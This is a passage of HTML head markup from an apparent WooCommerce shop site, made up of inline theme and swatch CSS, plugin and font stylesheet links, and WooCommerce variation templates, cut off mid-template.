                        @media only screen and (max-width: 768px) {
                .rtwpvg-images {
                    width: 720px;
                    max-width: 100% !important;
                }
            }

            
            /* XSM Devices, Phones */
                        @media only screen and (max-width: 480px) {
                .rtwpvg-images {
                    width: 320px;
                    max-width: 100% !important;
                }
            }

                    
        
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://pakbettv.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.6.2' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pakbettv.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://pakbettv.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/css/rtwpvs.min.css?ver=1762706050' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            /* Attribute style */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term label,
            .rtwpvs .rtwpvs-terms-wrapper .reset_variations a {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.radio-variable-item) {
                background-color: #FFFFFF !important;
            }

            /*  Attribute selected style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected label {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                background-color: #FFFFFF !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                box-shadow: 0 0 0 2px #000000 !important;
            }

            /*  Attribute Hover style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover {
                box-shadow: 0 0 0 3px #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term:hover label,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected:hover label {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover {
                background-color: #FFFFFF !important;
            }


                        .rtwpvs-archive-variation-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
             width: 30px;
             height: 30px;
                        }

            
            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

                        .rtwpvs-archive-variation-wrapper .rtwpvs-button-term span {
                font-size: 16px;
            }

            
                                                .rtwpvs.rtwpvs-tooltip .rtwpvs-terms-wrapper span.image-tooltip-wrapper {
                width: 150px;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
        
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://pakbettv.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/css/rtwpvs-tooltip.min.css?ver=1762706050' type='text/css' media='all' />
<link rel='stylesheet' id='metro-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C600%2C700&#038;ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pakbettv.com/wp-content/themes/metro/assets/css/bootstrap.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='sal-css' href='https://pakbettv.com/wp-content/themes/metro/assets/vendors/sal/sal.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pakbettv.com/wp-content/themes/metro/assets/vendors/slick/slick.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pakbettv.com/wp-content/themes/metro/assets/vendors/slick/slick-theme.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='metro-style-css' href='https://pakbettv.com/wp-content/themes/metro/assets/css/style.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='metro-wc-css' href='https://pakbettv.com/wp-content/themes/metro/assets/css/woocommerce.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='metro-elementor-css' href='https://pakbettv.com/wp-content/themes/metro/assets/css/elementor.css?ver=1.8.6' type='text/css' media='all' />
<style id='metro-dynamic-inline-css' type='text/css'>
.main-header a.logo img{max-height:81px}.banner{background:url(http://pakbettv.com/wp-content/themes/metro/assets/img/banner.jpg) no-repeat scroll center center / cover;}.header-bgimg .banner:before{background-color:rgba(0,0,0,0);}.rt-product-block .rtin-thumb img{width: 100%;}body, gtnbg_root, ul li, input, gtnbg_root p { font-family: Roboto, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Josefin Sans, sans-serif; font-size: 32px; line-height: 38px; font-weight : 600; font-style: normal; } h2 { font-family: Josefin Sans, sans-serif; font-size: 28px; line-height: 32px; font-weight : 600; font-style: normal; } h3 { font-family: Josefin Sans, sans-serif; font-size: 22px; line-height: 28px; font-weight : 600; font-style: normal; } h4 { font-family: Josefin Sans, sans-serif; font-size: 20px; line-height: 26px; font-weight : 600; font-style: normal; } h5 { font-family: Josefin Sans, sans-serif; font-size: 18px; line-height: 24px; font-weight : 600; font-style: normal; } h6 { font-family: Josefin Sans, sans-serif; font-size: 15px; line-height: 20px; font-weight : 600; font-style: normal; } a:link, a:visited { color: #111111; } blockquote::before, .wp-block-quote::before { background-color: #111111; } .wp-block-pullquote {   border-color: #111111; } .primary-color { color: #111111; } .primary-bgcolor { background-color: #111111; } .metro-shop-link + a:after { background-color: #111111; } .metro-shop-link-2 { color: #111111 !important; } .metro-shop-link-2 + a:after { background-color: #111111; } .ui-autocomplete li:hover { background-color: #111111; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Josefin Sans, sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Josefin Sans, sans-serif; font-size : 14px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li.menu-item a { font-family: Josefin Sans, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; text-transform : none; font-style: normal; } .top-header .tophead-info li i { color: #111111; } .top-header .tophead-social li a:hover { color: #111111; } .top-header.rtin-style-2, .top-header.rtin-style-3 { background-color: #111111; } .main-header .main-navigation-area .main-navigation ul.menu > li > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after { background-color: #111111; } .main-header .main-navigation-area .main-navigation ul li a { color: #000000; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff; background-color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a:hover { color: #111111; } .mean-container .mean-bar { border-color: #111111; } .mean-container .mean-bar a.meanmenu-reveal, .mean-container .mean-nav ul li.menu-item a:hover, .mean-container .mean-nav>ul>li.current-menu-item>a, .mean-container .mean-nav ul li.menu-item a.mean-expand { color: #111111; } .mean-container .mean-bar a.meanmenu-reveal span { background-color: #111111; } .header-contact li i, .header-contact li a:hover { color: #111111; } .header-icon-area .cart-icon-area a:hover i, .header-icon-area .account-icon-area a:hover i, .header-icon-area .search-icon-area a:hover i { color: #111111} .header-icon-area .cart-icon-area .cart-icon-num { background-color: #111111; -webkit-box-shadow: 0 5px 5px rgba(17, 17, 17, 0.3); box-shadow: 0 5px 5px rgba(17, 17, 17, 0.3); } .header-icon-area .cart-icon-area .cart-icon-products { border-color: #111111; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover { color: #111111; } .cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a { background-color: #111111; } .header-style-3 .header-firstrow { background-color: #111111; } .header-style-3 .header-icon-area .cart-icon-area .cart-icon-num { color: #111111; } .vertical-menu-area .vertical-menu-btn, .product-search .input-group .btn-group .rtin-btn-search, .product-search .input-group .dropdown-menu ul li:hover { background-color: #111111; } .banner .banner-content h1 { color: #000000; } .main-breadcrumb { color: #686868; } .main-breadcrumb a span { color: #949494; } .main-breadcrumb span { color: #000000; } .main-breadcrumb a span:hover { color: #111111; } .site-footer { background-color: #111111; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #cccccc; } .footer-top-area a:link, .footer-top-area a:visited { color: #cccccc; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #ffffff; } .footer-bottom-area .footer-bottom-inner .copyright-text { color: #cccccc; } .footer-bottom-area .footer-bottom-inner .copyright-text a { color: #ffffff; } .footer-top-mail-chimp.footer-top-layout2{  background-image: url(http://pakbettv.com/wp-content/themes/metro/assets/img/mail-chimp-banner.jpg); } .footer-top-mail-chimp.footer-top-layout1{  background-color: #ffffff; }  button, input[type="button"], input[type="reset"], input[type="submit"] { background-color: #111111; } button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color: rgba(17, 17, 17, 0.8); } body a.scrollToTop { background-color: #111111; -webkit-box-shadow: 0 1px 6px rgba(17, 17, 17, 0.275); box-shadow: 0 1px 6px rgba(17, 17, 17, 0.275); } .rdtheme-button-1, .rdtheme-button-2 { background-color: #111111; } .widget.widget_tag_cloud a:hover, .widget.widget_product_tag_cloud a:hover { background-color: #111111; border-color: #111111; } .sidebar-widget-area .widget a:hover { color: #111111; } .sidebar-widget-area .widget.widget_tag_cloud a:hover, .sidebar-widget-area .widget.widget_product_tag_cloud a:hover { background-color: #111111; } .widget_metro_post .rtin-item .rtin-content .rtin-title a:hover { color: #111111; } .sidebar-widget-area .widget_metro_socials ul li a, .widget_metro_socials ul li a { color: #111111; } .sidebar-widget-area .widget_metro_socials ul li a:hover, .widget_metro_socials ul li a:hover { background-color: #111111; border-color: #111111; } .metro-product-cat-widget .card .card-header svg {   fill: #111111; } .metro-product-cat-widget .card .card-body ul li a span {   color: #111111; } .pagination-area ul li:not(.pagi) a:hover, .pagination-area ul li:not(.pagi) span, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a:hover, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span { background-color: #111111; border-color: #111111; } .post-each .post-thumbnail .post-date-round { color: #111111; } .post-each .post-thumbnail .post-date-box { color: #111111; } .post-each .post-top-cats a:hover { color: #111111; } .post-each .post-title a:hover { color: #111111; } .post-each .post-meta li a:hover { color: #111111; } .post-each .read-more-btn:hover { background-color: #111111; border-color: #111111; } .post-content-area .post-tags a:hover { background-color: #111111; border-color: #111111; } .post-social .post-social-sharing a:hover { color: #111111; } .post-author-block .rtin-right .author-social a:hover { color: #111111; } .single-post-pagination .rtin-item .rtin-content .rtin-title a:hover { color: #111111; } .single-post-pagination .rtin-item .rtin-content a.rtin-link:hover { color: #111111; } .comments-area .main-comments .reply-area a { background-color: #111111; } #respond form .btn-send { background-color: #111111; border-color: #111111; } .custom-nav-1 .custom-nav-1-inner .owl-prev:hover, .custom-nav-1 .custom-nav-1-inner .owl-next:hover { background-color: #111111; } body .owl-custom-nav .owl-nav button.owl-prev:hover, body .owl-custom-nav .owl-nav button.owl-next:hover { background: #111111; } .rt-slick-slider .slick-prev:hover, .rt-slick-slider .slick-next:hover { background-color: #111111; } .woocommerce span.onsale { background-color: #111111; } p.demo_store { background-color: #111111; } .woocommerce-message:before, .woocommerce-info:before { color: #111111; } .woocommerce a.button, .woocommerce input.button, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt { background-color: #111111; } .woocommerce a.button:hover, .woocommerce input.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover { background-color: #111111; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #111111; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #111111; } .rt-woo-nav .owl-carousel .owl-nav .owl-prev:hover, .rt-woo-nav .owl-carousel .owl-nav .owl-next:hover { background-color: #111111; } .sidebar-widget-area .widget.widget_products .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_recent_reviews .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_top_rated_products .product_list_widget .product-title:hover {   color: #111111; }  .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button, .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button.disabled { background-color: #111111; } .woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns a:hover {   background-color: #111111; border-color: #111111; } .rdtheme-wc-reviews #respond input#submit {   background-color: #111111; border-color: #111111; } .rdtheme-wc-reviews #respond input#submit:hover {   background-color: #111111; border-color: #111111; } .single-product-top-1 .product_meta-area .product-meta-content a:hover { color: #111111; } .single-product-top-1 .product_meta-area .product-social .product-social-items li a:hover { color: #111111; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce div.product .single-product-top-2 .rtin-avaibility .rtin-stock { color: #111111; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-meta-content a:hover { color: #111111; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-social .product-social-items li a:hover { color: #111111; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce div.product .single-product-top-3 .product_meta-area .product-social .product-social-items li a:hover { color: #111111; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce table.shop_table tbody tr td.product-remove a:hover { background-color: #111111 !important; border-color: #111111 !important; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #111111; border-color: #111111; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #111111; } .rt-product-block span.onsale { background-color: #111111; } .rt-product-block-1 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-1 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-2 .rtin-title a:hover { color: #111111; } .rt-product-block-2 .rtin-buttons a:hover { background-color: #111111; border-color: #111111; } .rt-product-block-2 .rtin-buttons a.action-cart, .rt-product-block-2 .rtin-buttons a.added_to_cart { background-color: #111111; border-color: #111111; } .rt-product-block-3 .rtin-title a:hover { color: #111111; } .rt-product-block-3 .rtin-buttons a.action-cart, .rt-product-block-3 .rtin-buttons a.added_to_cart { background-color: #111111; } .rt-product-block-3 .rtin-buttons a.yith-wcqv-button:hover, .rt-product-block-3 .rtin-buttons a.compare:hover, .rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon:hover { color: #111111; } .rt-product-block-4 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-4 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-5 a.rdtheme-wishlist-icon { color: #111111; } .rt-product-block-5 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-5 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button { color: #111111; } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button:hover { color: #111111; } .rt-product-block-6 .rtin-actions > a:hover { background-color: #111111; } .rt-product-block-6 .rtin-title a:hover { color: #111111; } .rt-product-block-6 .rtin-buttons a { background-color: #111111; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a { color: #111111; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #111111; } .rt-product-block-8 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-8 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist { color: #111111; } .rt-product-block-10 .rtin-buttons{ background-color: #111111; } .rt-product-block-10 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-10 .rtin-buttons a:hover { background-color: #111111; } .rt-product-list-1 .rtin-title a:hover { color: #111111; } .rt-product-list-1 .rtin-buttons a:hover { background-color: #111111; border-color: #111111; } .rt-product-list-1 .rtin-buttons a.action-cart, .rt-product-list-1 .rtin-buttons a.added_to_cart { background-color: #111111; border-color: #111111; } .rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #111111; }  .ls-theme1 .ls-nav-prev, .ls-theme1 .ls-nav-next, .ls-theme2 .ls-nav-prev, .ls-theme2 .ls-nav-next { color: #111111 !important; } .ls-theme1 .ls-nav-prev:hover, .ls-theme1 .ls-nav-next:hover, .ls-theme2 .ls-nav-prev:hover, .ls-theme2 .ls-nav-next:hover { background-color: #111111 !important; } .newsletter-form-1 input[type="submit"] { background-color: #111111; } .newsletter-form-2 .newsletter-submit input[type="submit"] { background-color: #111111; } .newsletter-form-4 .newsletter-submit input[type="submit"] { color: #111111; } .newsletter-form-3 .newsletter-submit input[type="submit"] { background-color: #111111; } input[type="submit"].dokan-btn, a.dokan-btn, .dokan-btn { background-color: #111111; } .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li.active a, .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li a:hover {   color: #111111; } input[type="submit"].dokan-btn:hover, a.dokan-btn:hover, .dokan-btn:hover, input[type="submit"].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type="submit"].dokan-btn:focus, a.dokan-btn:focus, .dokan-btn:focus { background-color: #111111; } .metro-contact-form .wpcf7-submit { background-color: #111111; } .metro-contact-form .wpcf7-submit:hover { background-color: rgba(17, 17, 17, 0.8); } .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term:hover .rtwpvs-term-span-size, .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term.selected .rtwpvs-term-span-size {   background-color: #111111; border-color: #111111; } .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-trigger .dashicons-search:hover::before {   color: #111111; } #sb_instagram #sbi_load .sbi_follow_btn a { color: #111111; } #sb_instagram #sbi_load .sbi_follow_btn a:focus, #sb_instagram #sbi_load .sbi_follow_btn a:hover { background: #111111; } #sb_instagram #sbi_images .sbi_photo_wrap a:after { background-color: rgba(17, 17, 17, 0.8); } .rt-product-block-14 .rtin-thumb-wrapper .action-btn li a{ color: #111111; } .rt-product-block-14 .rtin-thumb-wrapper .action-btn li a:hover{ background-color: #111111; } .has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a:hover{ color: #111111; } .newsletter-form-3.newsletter-form-5 .newsletter-submit input[type="submit"]:hover{ background-color: #111111; }  .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #111111; } .rt-sec-title-area-1 .rtin-sec-title:after { background-color: #111111; } body .owl-theme .owl-dots .owl-dot span { background: rgba(17, 17, 17, 0.05); } body .owl-theme .owl-dots .owl-dot.active span, body .owl-theme .owl-dots .owl-dot:hover span { background: #111111; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #111111; } .rt-el-post-2 .rtin-sec-title-area .rtin-sec-title:after { background-color: #111111; } .rt-el-post-3 .rtin-item .rtin-content .rtin-date { background-color: #111111; } .rt-el-post-5 .rtin-thumb-area .rtin-date { color: #111111; } .rt-el-post-5 .rtin-thumb-area:hover .rtin-date { background-color: #111111; } .rt-el-post-5 .rtin-cats a:hover, .rt-el-post-5 .rtin-title a:hover {   color: #111111; }  .rt-el-post-7 .rtin-thumb-area .rtin-date { color: #111111; } .rt-el-post-7 .rtin-thumb-area:hover .rtin-date { background-color: #111111; } .rt-el-post-7 .rtin-cats a:hover, .rt-el-post-7 .rtin-title a:hover {   color: #111111; }  .rt-el-post-6 .rtin-thumb-area:hover .rtin-date { background-color: #111111; } .rt-el-post-6 .rtin-cats a:hover, .rt-el-post-6 .rtin-title a:hover {   color: #111111; } .rt-el-product-list .rtin-sec-title:after { background-color: #111111; } .rt-el-product-list .rtin-item .rtin-thumb:after { background-color: rgba(17, 17, 17, 0.0075); } .rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(17, 17, 17, 0.785); } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current { color: #111111; } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(17, 17, 17, 0.785); } .rt-el-product-isotope .rtin-viewall-2 a::after { background-color: #111111; } .rt-el-text-with-icon .rtin-item .rtin-icon i { color: #111111; } .rt-el-text-with-icon .rtin-item .rtin-icon svg { fill: #111111; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon i { color: #111111; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon svg { fill: #111111; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon i { color: #111111; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon svg { fill: #111111; } .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon svg { background-color: #111111; border-color: #111111; } .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon svg { color: #111111; fill: #111111; } .scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover { background-color: #111111; -webkit-box-shadow: 0px 10px 29px 0px rgba(17, 17, 17, 0.75); box-shadow: 0px 10px 29px 0px rgba(17, 17, 17, 0.75); } .rt-el-text-with-btn .rtin-btn:hover {   background-color: #111111; } .rt-el-banner-with-link .rtin-btn { color: #111111; } .rt-el-banner-with-link .rtin-btn:hover { background-color: #111111; } .rt-el-sale-banner-slider .rtin-title span { background-color: #111111; } .rt-el-sale-banner-slider a.rtin-btn::after { background-color: #111111; } .rt-el-sale-banner-slider .owl-numbered-dots-items span.active {   color: #111111; } .rt-el-sale-banner-slider-1 .rtin-title span { background-color: #111111; } .rt-el-sale-banner-slider-1 a.rtin-btn::after { background-color: #111111; } .rt-el-sale-banner-slider-1 .owl-numbered-dots-items span.active {   color: #111111; } .rt-el-info-box .rtin-title { color: #111111; } .rt-el-info-box .rtin-btn { background-color: #111111; -webkit-box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); } .rt-el-info-box.rtin-style-2 .rtin-content:after { background-color: #111111; } .rt-el-info-box.rtin-style-3 .rtin-content:after { background-color: #111111; } .rt-el-info-box.rtin-style-4 .rtin-btn::before { background-color: #111111; } .rt-el-info-box.rtin-style-4 .rtin-btn:hover::after {   color: #111111; } .rt-el-info-box.rtin-style-5 .rtin-btn:hover { background-color: #111111; -webkit-box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); } .rt-el-info-box.rtin-style-6 .rtin-btn:hover { background-color: #111111; -webkit-box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); } .rt-el-info-box.rtin-style-7 .rtin-btn:before { background-color: #111111; } .rt-el-info-box.rtin-style-7 .rtin-btn:hover::after {   color: #111111; } .rt-el-info-box-2 .rtin-btn-area .rtin-btn::after { background-color: #111111; } .rt-el-btn.rtin-style-1 a { background-color: #111111; } .rt-el-countdown-1 .rtin-coutdown .rt-countdown-section .rtin-count { color: #111111; } .rt-el-countdown-3 .rtin-coutdown .rt-countdown-section { background-color: #111111; } .rt-product-block-13 .rtin-buttons a:hover{ background-color: #111111; } .rt-product-block-13 .rtin-title a:hover{ color: #111111; } body .owl-custom-nav-top .owl-nav button.owl-prev:hover, body .owl-custom-nav-top .owl-nav button.owl-next:hover{ background-color: #111111; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #111111; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #111111; } .woocommerce div.product p.price, .woocommerce div.product span.price{ color: #111111; } .header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span {   background-color: #111111; } .header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span:after {   background-color: #111111; }
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://pakbettv.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://pakbettv.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.3.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1719347070" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1719347070" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1719347070" /></noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-rtwpvs-variation-template">
    {{{ data.price_html }}}
